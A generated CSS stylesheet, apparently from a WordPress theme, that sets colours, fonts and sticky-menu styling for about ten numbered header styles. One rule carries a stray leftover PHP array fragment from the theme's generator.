.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a {color: #F54EA2;
}
.wraper_header.style-two .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count, .wraper_header.style-two .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before, .wraper_header.style-two .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before, .wraper_header.style-two .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before, .wraper_header.style-two .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before
{ background-color: rgba(245,78,162,1);
}
body[data-header-style="header-style-two"] #hamburger-menu{
    background-color:#ffffff;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
body[data-header-style="header-style-two"] #mobile-menu{
background-color: rgba(24,22,27,1);
}
body[data-header-style="header-style-two"] .mobile-menu-nav
				{ 
font-family:Roboto;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 700;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:uppercase;
text-align:;
}

body[data-header-style="header-style-three"] .wraper_header_main{ 
background-color: rgba(0,0,0,1);
}
body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before',
					'color'            => 'body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, body[data-header-style="header-style-three"] .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li.current-menu-item a, body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-social ul.social li a:hover',
					'border-color'     => 'body[data-header-style="header-style-three"] .wraper_header_main .header_main .header-social ul.social li a:hover{ 
background-color: rgba(226,21,53,1);
}
body[data-header-style="header-style-three"] .wraper_header_main .nav
				{ 
font-family:Rubik;
subsets: ;
font-size: 14px;
line-height:27px;
font-weight: 500;
letter-spacing: ;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
body[data-header-style="header-style-four"] .sidr{ 
background-color: rgba(37,37,37,1);
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before, body[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before { 
background-color: rgba(254,108,51,1);
}
body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, body[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li.current-menu-item a{ 
color: rgba(254,108,51,1);
}
body[data-header-style="header-style-four"] .wraper_header_main .nav
				{ 
font-family:Playfair Display;
subsets: ;
font-size: 30px;
line-height:38px;
font-weight: 400;
letter-spacing: ;
color:#ffffff;
text-transform:;
text-align:;
}
body[data-header-style="header-style-five"] .wraper_header_main{ 
background-color: rgba(255,255,255,0.01);
}
body[data-header-style="header-style-five"]  .is-sticky .wraper_header_main, body[data-header-style="header-style-five"]  .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky { 
background-color: rgba(255,255,255,1);
}
body[data-header-style="header-style-five"] .wraper_flyout_menu, body[data-header-style="header-style-five"] .flyout-menu-overlay > .flyout-menu-overlay-line{ 
background-color: rgba(4,4,4,1);
}
body[data-header-style="header-style-five"] .wraper_flyout_menu > .table > .table-cell > .flyout-menu > .flyout-menu-nav
				{ 
font-family:Eczar;
subsets: ;
font-size: 42px;
line-height:50px;
font-weight: 400;
letter-spacing: ;
color:#ffffff;
text-transform:;
text-align:;
}
body[data-header-style="header-style-five"] .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{ 
background-color: rgba(183,145,74,1);
}
.wraper_header.style-six .wraper_header_main{ 
background-color: rgba(255,255,255,0.01);
}
.wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
				{ 
font-family:Poppins;
subsets: ;
font-size: 16px;
line-height:28px;
font-weight: 400;
letter-spacing: ;
color:#ffffff;
text-transform:;
text-align:;
}
.wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{ 
background-color: rgba(241,88,141,1);
}
.wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-six .rt-mega-menu{ 
background-color: rgba(10,10,10,1);
}
.wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-six .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
				{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 400;
letter-spacing: ;
color:#ffffff;
text-transform:;
text-align:left;
}
.wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon >.fa.fa-shopping-basket{ 
color: rgba(255,255,255,1);
}
.wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count, .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before, .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before, .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before, .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before{ 
background-color: rgba(255,44,84,1);
}
.wraper_header.style-six .wraper_header_main .header_main_action ul > li i{ 
color: rgba(255,255,255,1);
}
.wraper_header.style-six .wraper_header_main .header-hamburger-menu{ 
background-color: rgba(241,88,141,1);
}
body[data-header-style="header-style-six"] #hamburger-menu{
    background-color:#ffffff;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.wraper_header.style-six .wraper_header_main .header-responsive-nav{ 
background-color: rgba(255,255,255,1);
}
body[data-header-style="header-style-six"] #mobile-menu{ 
background-color: rgba(25,25,25,1);
}
body[data-header-style="header-style-six"] .mobile-menu-nav
				{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 400;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
.wraper_header.style-six .is-sticky .wraper_header_main, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky
{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-six .is-sticky .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{ 
color: #030712;
}
.wraper_header.style-six .is-sticky .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon > .fa.fa-shopping-basket { 
color: rgba(3,7,18,1);
}
.wraper_header.style-six .is-sticky .wraper_header_main .header_main_action ul > li i, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li i > .fa.fa-shopping-basket{ 
color: rgba(3,7,18,1);
}
.wraper_header.style-six .is-sticky .wraper_header_main .header-responsive-nav, .wraper_header.style-six .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{ 
color: rgba(3,7,18,1);
}
/******style-six-b*******/
.wraper_header.style-six-b .wraper_header_main{ 
background-color: rgba(255,255,255,0.01);
}
.wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
				{ 
font-family:Poppins;
subsets: ;
font-size: ;
line-height:;
font-weight: ;
letter-spacing: ;
color:;
text-transform:;
text-align:;
}
.wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{ 
background-color: rgba(241,88,141,1);
}
.wraper_header.style-six-b .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-six-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-six-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-six-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-six-b .rt-mega-menu{ 
background-color: rgba(10,10,10,1);
}
.wraper_header.style-six-b .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-six-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-six-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-six-b .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
				{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 400;
letter-spacing: ;
color:#ffffff;
text-transform:;
text-align:left;
}
.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon >.fa.fa-shopping-basket{ 
color: rgba(255,255,255,1);
}
.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count, .wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before, .wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before, .wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before, .wraper_header.style-six-b .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before{ 
background-color: rgba(255,44,84,1);
}
.wraper_header.style-six-b .wraper_header_main .header_main_action ul > li i{ 
color: rgba(255,255,255,1);
}
.wraper_header.style-six-b .wraper_header_main .header-hamburger-menu{ 
background-color: rgba(241,88,141,1);
}
body[data-header-style="header-style-six-b"] #hamburger-menu{
    background-color:#ffffff;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.wraper_header.style-six-b .wraper_header_main .header-responsive-nav{ 
background-color: rgba(255,255,255,1);
}
body[data-header-style="header-style-six-b"] #mobile-menu{ 
background-color: rgba(25,25,25,1);
}
body[data-header-style="header-style-six-b"] .mobile-menu-nav
				{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 400;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
.wraper_header.style-six-b .is-sticky .wraper_header_main, .wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky
{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-six-b .is-sticky .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a, .wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{ 
color: #030712;
}
.wraper_header.style-six-b .is-sticky .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon, .wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon > .fa.fa-shopping-basket { 
color: rgba(3,7,18,1);
}
.wraper_header.style-six-b .is-sticky .wraper_header_main .header_main_action ul > li i, .wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_action ul > li i > .fa.fa-shopping-basket{ 
color: rgba(3,7,18,1);
}
.wraper_header.style-six-b .is-sticky .wraper_header_main .header-responsive-nav, .wraper_header.style-six-b .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{ 
color: rgba(3,7,18,1);
}
/************header-style-seven************/
body[data-header-style="header-style-seven"] .wraper_header_main{ 
background-color: rgba(255,255,255,0.01);
}
body[data-header-style="header-style-seven"]  .is-sticky .wraper_header_main, body[data-header-style="header-style-seven"] .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(0,0,0,1);
}
.wraper_header.style-seven .wraper_header_main .header-flexi-menu{ 
background-color: rgba(255,44,84,1);
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .flexi-menu-overlay{
    background-color:#ffffff;
    background-image:url('https://digitalmarketinges.com/wp-content/themes/ryse/assets/images/Header-7-Menu-Background.png');
    background-repeat:      ;
    background-position:    right center;
    background-size:      cover;
    background-attachment:  ;
}
body[data-header-style="header-style-seven"] .wraper_flexi_menu > .table > .table-cell > .flexi-menu > .flexi-menu-nav
				{ 
font-family:Poppins;
subsets: ;
font-size: 32px;
line-height:45px;
font-weight: 700;
letter-spacing: ;
color:#363F54;
text-transform:uppercase;
text-align:;
}
/*******************_header.style-eight****************/
.wraper_header.style-eight .wraper_header_main{ 
background-color: rgba(255,255,255,0.01);
}
.wraper_header.style-eight .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
				{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 400;
letter-spacing: ;
color:#ffffff;
text-transform:;
text-align:;
}
.wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-eight .rt-mega-menu{ 
background-color: rgba(10,10,10,1);
}
.wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
				{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#191919;
text-transform:;
text-align:left;
}
.wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{ 
color: #F435B9;
}
.wraper_header.style-eight .wraper_header_main .header-responsive-nav{ 
color: rgba(255,255,255,1);
}
body[data-header-style="header-style-eight"] #mobile-menu{ 
background-color: rgba(25,25,25,1);
}
body[data-header-style="header-style-eight"] .mobile-menu-nav
				{ 
font-family:Roboto;
subsets: ;
font-size: 14px;
line-height:26px;
font-weight: 500;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
.wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{ 
border-color: rgba(255,255,255,1);
}
.wraper_header.style-eight .wraper_header_main .header_main_calltoaction .btn
				{ 
font-family:Poppins;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 400;
letter-spacing: ;
color:#ffffff;
text-transform:;
text-align:;
}
.wraper_header.style-eight .is-sticky .wraper_header_main, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-eight .is-sticky .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{ 
color: #3F11A3;
}
.wraper_header.style-eight .is-sticky .wraper_header_main .header-responsive-nav, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{ 
color: rgba(63,17,163,1);
}
.wraper_header.style-eight .is-sticky .wraper_header_main .header_main_calltoaction > .btn.button-one, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{ 
border-color: rgba(63,17,163,1);
}
.wraper_header.style-eight .is-sticky .wraper_header_main .header_main_calltoaction > .btn.button-one, .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{ 
color: rgba(63,17,163,1);
}
/**************header_nine_header*****************/
.wraper_header.style-nine .wraper_header_main{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-nine .is-sticky .wraper_header_main, .wraper_header.style-nine .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-nine .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
				{ 
font-family:Roboto;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 700;
letter-spacing: ;
color:#24323D;
text-transform:uppercase;
text-align:;
}
.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-nine .rt-mega-menu{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
				{ 
font-family:Roboto;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 700;
letter-spacing: ;
color:#24323D;
text-transform:;
text-align:left;
}
.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{ 
color: #24323D;
}
body[data-header-style="header-style-nine"] #mobile-menu{ 
background-color: rgba(1,1,1,1);
}
body[data-header-style="header-style-nine"] .mobile-menu-nav
				{ 
font-family:Roboto;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 700;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
/*******************header.style-ten*****************/
.wraper_header.style-ten .wraper_header_top{ 
background-color: rgba(14,32,76,1);
}
.wraper_header.style-ten .wraper_header_main{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-ten .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
				{ 
font-family:Roboto;
subsets: ;
font-size: 16px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#030303;
text-transform:;
text-align:;
}
.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-ten .rt-mega-menu{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
				{ 
font-family:Roboto;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#030303;
text-transform:;
text-align:left;
}
.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{ 
color: #FF5E14;
}
.wraper_header.style-ten .wraper_header_main .header_main_action ul > li span[class*="ti-"], .wraper_header.style-ten .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit]{ 
color: rgba(3,3,3,1);
}
.wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn.button-one{ 
background-color: rgba(255,94,20,1);
}
.wraper_header.style-ten .wraper_header_main .header-responsive-nav{ 
color: rgba(3,3,3,1);
}
body[data-header-style="header-style-ten"] #mobile-menu{ 
background-color: rgba(1,1,1,1);
}
body[data-header-style="header-style-ten"] .mobile-menu-nav
				{ 
font-family:Roboto;
subsets: ;
font-size: 16px;
line-height:28px;
font-weight: 500;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
.wraper_header.style-ten .is-sticky .wraper_header_main, .wraper_header.style-ten .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(255,255,255,1);
}
/*************header.style-eleven***************/
.wraper_header.style-eleven .wraper_header_top{ 
background-color: rgba(14,169,244,1);
}
.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn.button-one{ 
background-color: rgba(21,34,77,1);
}
.wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-calltoaction .btn.button-two{ 
background-color: rgba(237,73,0,1);
}
.wraper_header.style-eleven .wraper_header_main{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-eleven .wraper_header_nav{ 
background-color: rgba(21,34,77,1);
}
.wraper_header.style-eleven .is-sticky .wraper_header_main, .wraper_header.style-eleven .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(21,34,77,1);
}
.wraper_header.style-eleven .wraper_header_nav .nav > [class*="menu-"] > ul.menu > li > a
				{ 
font-family:Play;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 400;
letter-spacing: ;
color:#ffffff;
text-transform:uppercase;
text-align:;
}
